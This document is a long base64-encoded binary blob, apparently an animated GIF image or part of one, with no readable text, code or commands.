sPDwjmNQpg1rafBQJGr/Hu6Tdu6LTSTkUraLx79XAdw8/[base64]/[base64]/MCmiAxkiCab8tMPxQ+UGuoDLoQCUyEenSrJIoOQTGgqqrAqaquu5BykKwnC0ocsBBJIgIE9VVjLiQTeQsCcdDajq5xE51pnr736yuuvxf5KbNLBBIvs0skeW/8sh8puuAwzfPja7DZzQFMBgdEG8eA01VJz7T3YGKjBHdtu0+2GVngLbjjhNhAuuQ2CTa45YoWtZ4MRhqCuuhGKKGK77LLzbrw/MPgOAz7GG888R7z9Fo/YfECnPn9w4glHA3NSl6Od+iswwJXUnfK+GG0kyCZqbGLJJwfxxdKkH5dc8ceCW+yxQ30Z1GhGqEJcsyF9NdzwIhcjVjDigQ1+CMeRIMpRoDUHgmjfGn90UaWDC25yZHtZ/qjClhSsaKMHS4ppyiwDNHJhn3juMguff2qEC4waMTIpMFGCSM0n73nImaumKuoqrr7qahCvBsnaTgXwTHXPQNkCgy1B9ZH/[base64]/J9KtFImPoHKlYj3LqD4jCBlYkhQvjSULzWtIFw4CppCRjULZkUrXXGDnLDmjKxt7St3SpWe0vIntrBlNAhAx6j0Mri5/5RDL+mAR2b8ApjL3OBudbMUpgAjmGUcxlN+MRQ+NGMq+aCKNIpLzRJX05pYDcIddKjVbdiBj9xwYDfA8dUGkIWsXgELOcgxznC66BvqzIADaMSOtLxDLWudAQtwpIO2tBUe85znWxl4TwbEUK5zbaknARKeTtYFr5zIC14LdMi+TKKwIkHvkc+Ln/[base64]/QyWvw6lr5U8LdgmFykyRVLSkikCn/rI9z0qaY+To7wfwSAJybGe1X5ozZ/JbASxC8EISU/VGE8DqRMkGTNBO0uQk8Ykoxg0MCMQaeBRsiBBCj7lIXAqijM2CELGcpCbINzaZEHYNX3wiQGAIpt8RmMGJ5TDMJj/URRe0oaZSPlFMpVxDN5wuM8c5AOHfeMb4PiCj3WUygdOEA1pEpeahDbucXSYTQ1sFVEO5AqLmlMudMgoLI46t6PCIl2yoGO6GZR0daz7TnnkyIfufHe75TkPehzhgfckQQV+/[base64]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[base64]/T2I0e+ZEemY1VWH5Q0AiAiBXYOI2GsB2Gw47aKInymHnzSJBpYH7/8AEE/[base64]/[base64]/qpOMDDuZojz7hWZjkpIRQCnvQC9Gwl4JAWkB6BEBWpOHAczZKBMPomyHgDcQYpEh6AXjYFKygh9anp8XFFcBmn/bJFV3QpGB6qE+aqGCqqIz/iqhQOj5FdxXxZZEl8KM75A1gYQNHCp8lkEksWQLe4A0cF0zzw3PeUAKlIASsEJs+ek4iwKrUSAQXOoM/SgmuyCU+uplGAA5sEUzhwEO7oDFGSgUa454wykMlIAlNsqJZ0xBrUAKqhFpKMK3T+lw9RFrUmq3auq3UagSGtgbcGq6mRUThGq6UQJ26AQeMSgliugfuaqWLGqbuOq/0ugelQAmJSj5zqZc+4Z6pRAWGwEqU4A08ZFrueD5ZmEqUoKpM4RyBip/U93TZB2x9OoMH6QflmrEam63iZmwWCRaNoAwF60NdAAVd0EpE8KvVo7Ku1LIrO0RExTk7FA6GEJs//xQC/[base64]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[base64]/+4Ii3hx/HBjRIdf9xoRJKkC0Eu/OPc2fNn0KFFjyZd2nTpB1pw/VMdSkuoPlQMzp5dsLb/7IJGKsip8I8QFZCyaRekZGTXvz69+/zbZcT5c+jPx9KOXj16r2jRsFccTskW9l57SuAcDvy2oV7KcM+GKlDg+OGEKP6UTcnQeipGPP4MQajS/acmYQkVllAi8AICDzwQQQa7uC2/CxySDaQSrINOidsIEVDC2eCqSSoC77sqKSOE2OpB/m6jj761WAmACz9wY4s2qMaaSy+6lLHDEPhStO2hwP4hybzh4IKCCwd9XLE2gmibzYgL2ojyNCqrtPLKKrVITQvWkAgFCY2EK0gJSsos8yj8CEmuDzn6ICTF4IrbZU3k6pQDjjvvhAMAOEKB459QlAjuyUiiKTS7QhM1/3TRXgrt5T78KIkkPDSFKw8/[base64]/WhM95KVcAx4x/zgXXnj/TDk5UltgY6SiBsvzjlKSkZzIugm6aKXLqoXTr4ujkbTiIuDfXr8StangpKuZ1VGa6y/njp+r+PnuhKohTMCBmQx7nOZooQQUOE6uMBAV7kq1/ZKRCD+Nc1nEzTT5wJ3AeGNim+IO5+DBtj/NEJc7zngiEoMXiKE4k3iH1DA3PueQzTniG9U/ypdDW0omgd0RhAF68yWzNcpIB5FiEEMIiX6B0Qi1o4KflBFH2QXRO2VQHudqp0ULYUmIfphBSjbYhciYYs93AeLVhQimZwDjl10QXoYGmKm9mALNX6vC5uCIhV2AY5NDfFdRiAiIXbBIyhSwnt6DIwQwAYDQwoBkYgUAtaoljVFLhJsNsBip/5XCj0SEYlCJOMejZfEYCnQgIjMZNT+dxIbJFE+0QHHGZ0TFFCapSYOpCQQEQc1I3iwf1LkZQhZiRdWfIAuJrxA+TJpJBaqchd7iIMmyVSJUulxIlHKzA2tWcPT/xmsCf84XTRY8w9MdpKXnaQiGYszTnQSAp28VMI8+sAjTpaTl/IcZzmpSM96KsEWW+RnGKGox3eJMI2RWMEKumCE36zzKIbowhwbCs97TuQ/85TimThJPXpKtAv19M8hE/m1RCqjC0Ig6SIVGUkhdIF/nfxfFJTwUpjGVKYzlU9C15kVrXVNPBSt0CQUCANb0FNDJCVqUYVQCYWaElpUnMhGy0guXubSnlIkkwidA0wc4egCYlynIFfowXiuU574NGXognBNtJLuAdv8R8Ee4NbOwJOdL32YmYzQO3Q6h5NUFaE60ZkQJyZVrIIdrEITUtCCQlShEhHoPhGL2F1kL/[base64]/aQMWiTa2KUatiIcA4tTEmKgiE8La8krQS4ODxHXn8YyD3GMge5qtzikrKrpbopNH/HaeGILlIKGN4j0aeFSqk61SqTgLHURPCzH5pIpWgSyrfhUIj0LVldl7vAlBQjIIJa8Z+daa976XzaeRL3/juUM//wIX0ABzgXdjCFo/[base64]/1qzKYhuRuAJC3eNl5AAAIj3CQCrxpNxdjGPRS+6DxtvExzmAehdNLEU/Sa5bZfZaQGbuhSg/vQUWr4HGcB8D1NAualhHZ1Oyzo6UdgDPUCeckhHgec8F3Bz4hAHO6htD3ZAOtJ1HYds7xrYUwe2zqFD9V7bYdhYD3b7pl4d6NLa18SuhHWQDe2yRwcvriUq2I+sSHS7+6qzJbcigQktmuRdM/GeCb3jHQM/qzslUDBhDPhd8uqosA3tZTzBHQ8atnKmCfTljHx3mB1vAgpQoQiF5vnkJz6B7E59wBPpNd6mNm18401UfRNd34eJbXwKqp997ftQ+z3cfua7p3nvp//g+98HXx5TGH7xiW98ecjDAclXPvObv3wHRH/5hoB+FAwBBgdYHwzX5370DfF9MXzfAdQn/w/W8QMTjP/7imiHIRTh/vErQv7yR0Qp5v/+fdBf/vTgPz3233/+i4MApIcoUISjO0ABRED3Q0AGPDpFEIMGZMAoAIOjy7Zsg7o4AAeoiwKo47qps4Nf6zoaqwRRSICzYzshEIUu4K3g2pouwBoCyRrjMi4EIRBl0BUc5Lup8LuZMCFW8EETCgC0+IcYiAEuCJ0j5AIlVMIL+Jcj5IzEYC/OqKbHq8LOYKs7QziEe4BoEARv4hLOC0M/GUORERnSSz2NUz01VENVaMP/iakYOIxDOayYKbiDW5iCW7BDebiDPezDW5CHP5QH6vsBB7gFByDEH0hERfyBNWBERlwDL4DENVgDIKBESgQCTMxETcREL/ACICgBL0geP7iBxriBQEieL7gBxyiGG2DFEmgFb/[base64]/wswQovkgiZcwiQMnX+QhCSMgSzggsX7hzYIgjkTOCscuCYIgH/[base64]/QhmLQTM0sBs+MzF/IxWcYTdLkxmLQhGJ4RtVUzVigRmmUxmusxi9oBUQgR0S4TdzETT9QhHjEx/5zABPQx/8IBEim07WxAzYaSwBqYzsYaK2tocEEQQnNsBuYoEguCALrVELMWMJ5W6/[base64]/dEczVEhvVEY7VAeNVEQFdEUQNERZYQ3INEUEMwrFcy9TIM0eANt+FLO9Ewx1YRwKM1mVM1j+EU/sMb/[base64]/yCU6zG2szN2wSCG5C//Ou/KOg/Rci+CLRTOwCDXOtXklpO02rBrTmJk5gfQWWQmNAMj7zO7uTIy8AMiO1IyDlCzeAM/4Gz1EtdT0mQSclDOE+NT8wDlEioTz+xT/xMQ9pLWdhT1TjMQ0+ww2mAylvwBJldA6icVVnVBUrUBVvdRFwVSxTgVbNERrVUAwkNVrxM2rsUVmX8S78sVsE81mWN2ivV0GjN0sTE2mrdUKs11sjk1nBwzG/9VnG9TNQU014kzcsMTdIcTW582wVQV3SNRkQIBFUkRz9w19tUBD8Agvzjzf17U/6Lgh940wNkOsS1QDDYul97tuR0LShTpD/lGoJF2MwgVJZQhkNNVPCkJpEUyfE8K5VkSYzN2BvapgCYvH9I3Y3dWG7ipvqST5EdWZLdyfvMOFS9PdmrvVbtXaR0Sv9DdMqmTETqu4UfkMpFTERJZEQvYER4gMQ49QJd4FmexcQc6FkgwNXszURc9cpYzN6v/ALxvUVddVBbDN9Y9IZdbMValMXw/YWvhN9fqMVlHMZiaNtAoMXURFdn1F/+7d/WRFc/cEY/EEsCPmACFt8BPoYBrts1dYzszVsJRoS81U123FtEUIQM1mAN9oL7u796JcDCJcB8zEcGTL6jG7YO7LpOw1MaMyoVFNitkZ/5mRXLzdwCMU9ERdSUBE/vdMKSHF1I9QyMldQ5M92AQV33lDzUmUmE4ybZDYVQFcPNq8/bvWJTTUOUTVnbyz0v7oNV6AMv/jQvprk9IONRM+P/3ps5MOC9mZsCMIBjOY5jMKhjOK7j4pMHOi4FFeDjoduDCQTkPxY6QAaDCaxjoRM6posDDuRH6xM6AoRkSGbkBRTAEt5HDhxORs7kBrxACtRkO5CHA/[base64]/1wTu4bOOmHL6F2zgWEbtn59OjuIAhCcuhXWOg/sNbE7O2T7wARgNl9zaV+jNWaTNpcWu2g7qkM4u5auhEMQAhszqoDtaSHoaZMiqZFCJKFeyJTiZV7uBa6ZwRqkCeOazmfJu2KWCR+st+5SQu+KgWEaz/FUwn/4wWaWBCMM65CkoZD0F7MWTznz5sfjWMkLAEGga9jtjOz4h2h4jdcIVdoVQ/v0k3/4vMAu7He+XXvmSX7GZ3z2Z8d+7IISBceWbMSSbMnuAj3F7C7YA8ymbNNqKNP6bJVCLdAebRYz7RcjbdFabZWqtVxr7dceO1me7Rem7Z6+bZI6BBgjKtz+1/[base64]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[base64]/7BO/Id6p4WbkTEi5waq39ueJK+pQ+mStDJXD9x+uPxl5Q5GrYAGQ2ASm2CoIgbtjY1jNiYcJCbqGZ93OIRr1eq+dtRYz33u66osHd/IFUfeqzzDq/kb/12dqdYqYlCPS5r7q6R8K9L9CphHmIU2Gi3+0B7/5AFDYQu7cW4AUpMUEisI2hpqyZ3YnxQJDMATgcUkHc7hSEcmmHQbDMVW0cpDiDRjwERWAEAxiDCmRCdWWepKSCrG2ecHme0qTMkYVePFlVE/TJSUhZ6q3eHf0HXEWAgmzEIG0EGRDEDG7EsBwb79mX8R1W7hVT/NEd8IFLwNHdRoQb/hnhEc6U9tX/[base64]/3JXRky2kBco3zQYRjOnd0RXPxFkRLx4TNlB884XKe52AEwEaZFkzMhYBtJ/xEX/El0FYQDOs+oEYQEGEpBXESjUCIDXOJAeIAtZsRYxYAoOiQH5iEHTiQpjgT5oER/BMDMpU8QtITq0dwNNpINvlctckT9TMFAoKQN5uILXOOzjEEuAqEOcQvF1KQRTuHx+ZIa3l8Rth2IOeM25tD7lZRtFdrcRUC8BUwbQko15iLa+WSjFZq81F1Ptl1PpeGhcOOhwN9O7VH31R/eCR4Adpo8wpg6KtXu/B14/BZ3ABV2DERWZYSp8QlYdI8EtAFEkBxBDsQlIuQ/4MFCthFbisAoZoQHjuI1cYfSTBH50NOToY+Urd5KUFlIDsvPkeTRVMwgWeFh8SIQygBiVf+MEDrjBAGjTBoE/tGf8SljMWbETkIdWNbhneXU9AFlWOJfxQhlF9Kh2wlcVpKYbHElvsmdM87BCnDECnQf/OWiRoim4D1cNrEYQTDVcjBVQSQmNLlMAurYP2jRFemMdamA0DRKJTpKQgZm4XkH5xHEb0GkJ/pWKZoVSMDMKtJTK9pRE5wEeJbkz1lmrvBnpGzmGhZjHA4EUtIdTtYkLq4m3UFlEl7h3AEjRuimRnhYbnqhHObkVWaEbRZET1EoeqwCb87HVYbhhrId+E2ofBQo/CkhVwajPaoMW1rnc9ZjNkEcwtnYIZoMdlQRbsyMA75IkeWlQTjBQGBidQGmBDj/4iGM0T80KQHYAKxZShOBonSAInwuzUBEJHdg